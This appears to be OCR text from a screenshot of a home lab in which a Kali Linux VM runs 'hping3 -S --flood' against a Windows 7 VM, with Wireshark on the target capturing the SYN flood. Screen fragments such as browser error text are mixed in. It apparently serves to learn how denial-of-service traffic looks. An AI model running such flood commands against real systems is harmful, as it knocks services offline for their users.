 win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Capturing from Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
878 7.107176 10.0.2.4 10.0.2.15 TCP 60 3515 → 0 [SYN] Seq=0 Win=512 Len=
879 7.107176 10.0.2.4 10.0.2.15 TCP 60 3516 → 0 [SYN] Seq=0 Win=512 Len=
880 7.107557 10.0.2.4 10.0.2.15 TCP 60 3517 → 0 [SYN] Seq=0 Win=512 Len=
881 7.107557 10.0.2.4 10.0.2.15 TCP 60 3518 → 0 [SYN] Seq=0 Win=512 Len=
882 7.107972 10.0.2.4 10.0.2.15 TCP 60 3519 → 0 [SYN] Seq=0 Win=512 Len=
883 7.107972 10.0.2.4 10.0.2.15 TCP 60 3520 → 0 [SYN] Seq=0 Win=512 Len=
884 7.108367 10.0.2.4 10.0.2.15 TCP 60 3521 → 0 [SYN] Seq=0 Win=512 Len=
885 7.108367 10.0.2.4 10.0.2.15 TCP 60 3522 → 0 [SYN] Seq=0 Win=512 Len=
886 7.109082 10.0.2.4 10.0.2.15 TCP 60 3523 → 0 [SYN] Seq=0 Win=512 Len=
887 7.109582 10.0.2.4 10.0.2.15 TCP 60 3524 → 0 [SYN] Seq=0 Win=512 Len=
888 7.109582 10.0.2.4 10.0.2.15 TCP 60 3525 → 0 [SYN] Seq=0 Win=512 Len=
889 7.110234 10.0.2.4 10.0.2.15 TCP 60 3526 → 0 [SYN] Seq=0 Win=512 Len=
890 7.110234 10.0.2.4 10.0.2.15 TCP 60 3527 → 0 [SYN] Seq=0 Win=512 Len=
891 7.110776 10.0.2.4 10.0.2.15 TCP 60 3528 → 0 [SYN] Seq=0 Win=512 Len=
892 7.111386 10.0.2.4 10.0.2.15 TCP 60 3529 → 0 [SYN] Seq=0 Win=512 Len=
Frame 888: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface \Device\NPF_{52F66142-AAD0-4
Ethernet II, Src: PcsCompu_21:b1:d0 (08:00:27:21:b1:d0), Dst: PcsCompu_3d:9f:83 (08:00:27:3d:9f:83)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 3525, Dst Port: 0, Seq: 0, Len: 0
0000 08 00 27 3d 9f 83 08 00 27 21 b1 d0 08 00 45 00 ··'=···· '!····E·
0010 00 28 1e a0 00 00 40 06 44 1e 0a 00 02 04 0a 00 ·(····@· D·······
0020 02 0f 0d c5 00 00 01 b0 9e 4d 69 aa ae 5b 50 02 ········ ·Mi··[P·
0030 02 00 d0 07 00 00 00 00 00 00 00 00 ········ ····
4:41 AM
3/21/2024
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:59
kali@kali: ~
Kali Linux Wireshark · Download Server Not Found
File Actions Edit View Help
using eth0, addr: 10.0.2.4, MTU: 1500
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Kali NetHunter Exploit-DB Google Hacking DB OffSec
^C
--- 10.0.2.15 hping statistic ---
124495 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.4 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::193e:97bb:e7a:4e3b prefixlen 64 scopeid 0×20<link>
ether 08:00:27:21:b1:d0 txqueuelen 1000 (Ethernet)
RX packets 122880 bytes 157555062 (150.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2425552 bytes 290964947 (277.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
finding that site.
RX packets 311567 bytes 78269505 (74.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 311567 bytes 78269505 (74.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
If you entered the right address, you can:
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V 10.0.2.15
using eth0, addr: 10.0.2.4, MTU: 1500
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
to access the web (you might be connected but behind a firewall)
^C
--- 10.0.2.15 hping statistic ---
122343 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Try Again
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V 10.0.2.15
using eth0, addr: 10.0.2.4, MTU: 1500
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
41260 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
1
91°F
Haze
Search
PRE
1
64
ENG
IN
15:29
26-03-2024